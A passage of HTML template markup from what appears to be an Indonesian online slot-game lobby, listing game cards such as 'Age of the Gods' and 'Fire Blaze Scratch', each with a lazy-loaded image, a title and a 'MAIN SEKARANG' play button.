                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Hercules Rules A1" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7f98ee63da52db5f9a442bf436b0c2be.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Hercules Rules A1</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Cash Collect" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a2d55cb7c937901752d43f41262e34ff.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Epic Fish adventure 96" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/970e7a8c43f3ef21cf503b888ff1afab.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Epic Fish adventure 96</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fluffy Favourites: Cash Collect" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e0958734f93f88194f86e6de1fb1238a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fluffy Favourites: Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Goood Heavens" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/61b04fb8e92249c33647859410f35a07.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Goood Heavens</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lights of Luck" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5295770fa8f843fc09d3eaf7c3d92811.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lights of Luck</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lunar Link: The Legend of King Arthur" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9ab0b53d6bcba11f34f3b0e461863162.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lunar Link: The Legend of King Arthur</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wall Street Fever" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c8d89f726891911ab63096f1bc96e0d7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wall Street Fever</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Collect Scratch" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ab211c64139fc91e09041c8932bca2bd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Collect Scratch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ways of the Genie" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/baaca9d4c445ec52b6cba62c5660a4f9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ways of the Genie</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pyramid Linx" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/79bb8589c6f44dc2a6d6ede3ae4eb0c4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pyramid Linx</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mayan Blocks PowerPlay Jackpot" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9aeea8becec96a0007557ec69a032a0e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mayan Blocks PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Queen of the Pyramids: Mega Cash Collect" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/08916a9f8e3767a51b3aa0423649428f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Queen of the Pyramids: Mega Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Plunder Ahoy!" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/206fea6fb511b5d169ca9aa64fb4dcfb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Plunder Ahoy!</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortune Fortune: Thundershots" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b2beda66755b457964fd130c64c13648.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortune Fortune: Thundershots</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Halloween Fortune Scratch" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/763a779906a6b05581b5738c1fde0953.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Halloween Fortune Scratch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Animal Instinct" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d2daebd9547c2efcf1a6503f83ae8caa.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Animal Instinct</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Grand Junction: Enchanted Inca" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/537c53e1d65429290f5652b7ae424597.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Grand Junction: Enchanted Inca</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Solar Eclipse: Jaguar s Lair" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f4aa53f890ebba0d7e9a5c4e06842827.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Solar Eclipse: Jaguar s Lair</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Extreme Fruits Ultimate Deluxe" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8358b9d5bf5bc993ca7d990b0d62d70a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Extreme Fruits Ultimate Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Blitz Scratch" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/589cab7f9c29f1017c637db47baf6a64.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Blitz Scratch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Blue Wizard PowerPlay Jackpot" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dac7ead462a9f8dc444da89cefa610f0.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Blue Wizard PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Empire Treasures Scratch" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1d9c71da3c97fa853907c3eb87d383b3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Empire Treasures Scratch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fairy Gathering: Thundershots" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/783e19556a99f495652bf8602e1a5bae.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fairy Gathering: Thundershots</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Honey Gems PowerPlay Jackpot" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3d1ab9eee0de49d8102573f9776608d3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Honey Gems PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Triple Stop: Hercules Rules" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6a4c8a7c5766ac01dad394297b6f7577.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Triple Stop: Hercules Rules</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fruity Showers" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/40953d154bcd9cf9a6209ba32e3329fe.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fruity Showers</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Anaconda Wild Scratch" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e7b83e8d362c618f70d4eec7e8be9964.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Anaconda Wild Scratch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze Scratch" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b4ad5fb0781a3b2a287733b3208bcab1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze Scratch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods God of Storms 3" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/06617ed08fa009242d2b650493d0b93e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods God of Storms 3</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="1-Of-A-Kind" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5f4ac3bea0d0e768bc1b0a7efdb69634.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">1-Of-A-Kind</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods Scratch" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d19bff0180985110040cf1ece63c647d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods Scratch</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Circuit Shock" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6a822550087349f4b5a27ede5b07eaa8.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Circuit Shock</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Triple Money Jackpot" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b896e1425cc7e259ed293843380b545a.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Triple Money Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wheels of Flame™" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ed49994bbaf845ddea28a33889d12c75.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wheels of Flame™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Triple Stop Mermaids Find" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3658b91078905f96c53bba619cf5d255.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Triple Stop Mermaids Find</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ready To Blow: Thundershots™" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6ed9cfed1243dae1b02ade568fcbddfa.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ready To Blow: Thundershots™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mega Fire Blaze: Emperor of Rome™" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/803db07cd36b062ce9fe3c479db58eb8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mega Fire Blaze: Emperor of Rome™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Honey Gems™" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/918d63954fc36797c4e154a58f8b6409.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Honey Gems™</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Hit: Shrine Of Anubis™" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
